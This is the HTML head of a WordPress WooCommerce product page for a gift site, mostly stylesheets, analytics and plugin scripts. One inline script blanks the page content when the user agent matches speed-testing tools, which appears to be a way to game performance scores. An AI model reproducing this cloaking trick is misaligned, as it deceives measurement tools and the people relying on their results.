var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='9c16329d20bffabb394e9e2dffcf775a-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://christmasgifts.co.uk/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-wcvs-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/css/wcvs-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-Droid+Sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-amazon-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-rating-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/star-rating-svg.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-googlefonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ypop_frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/css/frontend.css?ver=1.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jas-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-awesome/css/font-awesome.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-stroke/css/font-stroke.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-animated-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/css/animate.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-style-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='jas-claue-style-inline-css' type='text/css'>
.jas-branding {max-width: 300px;margin: auto;}.jas-wc .page-head, .jas-wc-single .page-head {background-image:  url(https://christmasgifts.co.uk/wp-content/uploads/2023/11/Christmas-gifts-cat-5.jpg);background-size:       cover;background-repeat:     repeat-y;background-position:   center center;background-attachment: scroll;}.jas-portfolio .page-head {background-image:  url(http://janstudio.net/claue/demo/wp-content/uploads/2016/10/shop-category.jpg);background-size:       cover;background-repeat:     no-repeat;background-position:   center center;background-attachment: scroll;}body, .jas-menu > li > a, .f__pop, .jas-menu ul li a {font-family: "Poppins";font-weight: 400;font-size:14px;color:#878787}h1, h2, h3, h4, h5, h6, .f__pop {font-family: "Poppins";font-weight:600}h1, h2, h3, h4, h5, h6 {color:#222}h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }a:hover, a:active,.cp, .chp:hover,.inside-thumb a:hover,.jas-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat > a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a {color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.widget .tagcloud a:hover,.jas-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover,.p-video a:hover,button.button:hover {border-color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,button.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,button.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before,.cart__popup-action .checkout-button,div.wpforms-container-full .wpforms-form button[type="submit"],div.wpforms-container-full .wpforms-form button[type="submit"]:hover {background-color: #56cfe1;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.widget .tagcloud a,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #222;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #222;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #222;}body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}.jas-socials a,.header-text,.header__top .jas-action a {color: #878787;}.jas-menu > li > a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder,.jas-menu li.current-product_cat-ancestor > a,.jas-action a {color: #222;}.jas-menu li > a:hover,.jas-menu li.current-menu-ancestor > a,.jas-menu li.current-menu-item > a,.jas-account-menu a:hover,.jas-action a:hover {color: #56cfe1;}.jas-menu ul a, .jas-account-menu ul a, .jas-menu ul li a {color: #878787;}.jas-menu ul li a:hover {color: #222;}.jas-account-menu ul, .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.home .header__transparent .jas-menu > li > a {color: #222;}.home .header__transparent .jas-menu li > a:hover {color: #56cfe1;}.home .header-sticky .jas-menu > li > a,.home .header-sticky .jas-action a  {color: #222;}.header-sticky .header__mid {background: #fff;}.header-sticky .jas-menu > li > a,.header-sticky .jas-action a  {color: #222;}.header-sticky .jas-menu li a:hover, .header-sticky .jas-menu li.current-menu-ancestor > a, .header-sticky .jas-menu li.current-menu-item > a,.header-sticky .jas-action a:hover {color: #56cfe1;}.header-sticky .jas-account-menu ul, .header-sticky .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.header-sticky .jas-menu ul li a {color: #222;}.header-sticky .jas-menu ul li a:hover,.header-sticky .jas-menu ul li.current-menu-item a,.header-sticky .jas-menu ul li.current-menu-ancestor > a {color: #56cfe1;}#jas-footer {background: #f6f6f8;}#jas-footer {color: #878787;}.footer__top a, .footer__bot a {color: #878787;}.footer__top .widget-title {color: #222;}.footer__top a:hover, .footer__bot a:hover {color: #56cfe1;}.badge span {background:#fe9931;}.badge span {color:#fff;}.badge .new {background:#56cfe1;}.product-image .product-attr {background:transparent;}.single-product.postid-5532 .jas-container { width: 100%; padding: 0 30px;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before { content:none;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li { padding-left: 0;}
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.2.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-F6MFQTGSGQ", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/christmasgifts.co.uk","hash_tracking":"false","v4_id":"G-9YHHQEE63Z"};/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/christmasgifts.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/jquery.star-rating-svg.js?ver=6.7.4" id="WooZonePNF-amazon-rating-js"></script>
<script type="text/javascript" id="WooZonePNF-amazon-js-extra">
/* <![CDATA[ */
var WooZonePNF_custom = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","translation":{"no_results_found":"No more results found..","nb_results":"Around {nb_results} results found..","prev_page":"Previous page","next_page":"Next page"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.js?ver=6.7.4" id="WooZonePNF-amazon-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.cookie.min.js?ver=1.45.0" id="ypop_cookie-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.yitpopup.min.js?ver=1.45.0" id="ypop_popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://christmasgifts.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christmasgifts.co.uk/wp-json/wp/v2/product/32139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmasgifts.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://christmasgifts.co.uk/?p=32139' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fwolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fwolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs%2F&#038;format=xml" />
<script id="rockettjsdelay">
if(navigator.userAgent.match(/metrix|119.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="MRB9T-W3p6gBQbpLy_uiyGBTR-EOIhhQqXauD06n0Ek" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<meta name="msapplication-TileImage" content="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<style type="text/css" id="wp-custom-css">
#jas-wrapper{direction: ltr;}
.variations_form .variations{margin-bottom
:20px !important;}
.popup__cart-product .button{display:none !important;}
#tab-title-reviews,.comment-number{display:none;}
.entry-summary .custom-info{    margin-bottom: 15px !important;margin-top:5px;}
.price-review{display:none;}
.jas-sticky-atc {
display: none!important;
}
#product-6232 .woocommerce-tabs {
display: none;
}
.star-rating{
margin:0 10px!important;
display:inline-block;
vertical-align:middle;
/* 	font-size:25px!important; */
}
.jas-social a{
margin-left:0px !important;
}
.archive .woocommerce-breadcrumb {
display: block;
padding-left:10px;
}
.product-image:hover .db:before{
opacity:0 !important;
}
.product-inner .product-info .swatch__list{
display:none;
}
.yith-wcwl-add-to-wishlist{display:none !important;}
.additional_information_tab, .description_tab{display:none;}
@media screen and (max-width: 420px){
.product-info .custom-info a {
text-align: center;
font-size: 12px !important;
}
}
@media screen and (max-width: 749px){
#jas-footer-menu{display:flex !important;
flex-direction:column !important;}
.header__mid{
padding-top:10px;
padding-bottom:10px !important;
}
.btn-wrapper{display:block !important;}
.gift_text_btn{margin-top:10px;margin-left:0px !important;}
}
.gift_text_btn{
margin-left: 15px;
}
.pe-7s-like{display:none;}
/* Common CSS for both mobile and desktop */
.product-categories {
/* Make the list items display horizontally */
overflow-y: hidden;
margin: 5px;
display: flex;
flex-wrap: nowrap; /* Prevent wrapping to a new line */
overflow-x: auto; /* Add horizontal scrolling */
scrollbar-width: thin;
scrollbar-color: silver silver;
}
.product-categories::-webkit-scrollbar {
width: 6px; /* Set the width of the scrollbar */
height: 6px; /* Set the height of the scrollbar */
}
.product-categories::-webkit-scrollbar-thumb {
background: silver; /* Customize the thumb color */
border-radius: 3px; /* Round the thumb corners */
}
.product-categories::-webkit-scrollbar-track {
background: transparent; /* Make the scrollbar track transparent */
}
.product-categories li {
/* Add spacing between list items (adjust as needed) */
margin-right: 10px;
white-space: nowrap; /* Prevent line breaks in list items */
}
.product-categories a {
/* Optionally style the links within list items */
text-decoration: none;
color: #333; /* Change the text color as needed */
}
@media (max-width: 767px) {
.product-categories {
flex-wrap: nowrap;
overflow: hidden;
}
.product-image-flip img{   width: auto !important;
height: 210px !important;
object-fit: fill;}
.woocommerce-product-gallery .slick-list {
height:300px !important;
}
.single-product-thumbnail .slick-slide img {
width: 100%;
height: 300px;
}
}
@media (min-width: 767px) {
.attachment-woocommerce_thumbnail, .product-image-flip img{width: auto !important;
height: 250px;}
}
@media (min-width: 767px){
.size-shop_single{width:auto !important;height:400px;}
.single-product-thumbnail .slick-list{width: auto;
height: 400px !important;}
}
.privacy-text{width: 100%;
display: flex;margin-top:20px;}
.privacy-text a{color:#878787;}
.external_single_add_to_cart_button{background-color: #56cfe1 !important;
color:#fff !important;border:unset !important;}
.jas-wc-single .social-share{
text-align: start;
margin-top:0px !important;}
.sku_wrapper{display:none !important;}
.posted_in{margin-top:10px;}
.summary .social-share{display:none;}
.p-thumb{margin-bottom:20px;}
/* Original styling */
.floating-link {
margin-bottom: 10px;
z-index:9999;
}
.product_meta {
position: relative;
}
#floating-button {
position: relative;
}
#floating-button.sticky {
position: fixed;
bottom: 10px;
right: 10px;=
}
.cat-text{font-family:poppins;font-size:14px;font-weight:600;color:#00000080;}
.price del span {
display: none;
}
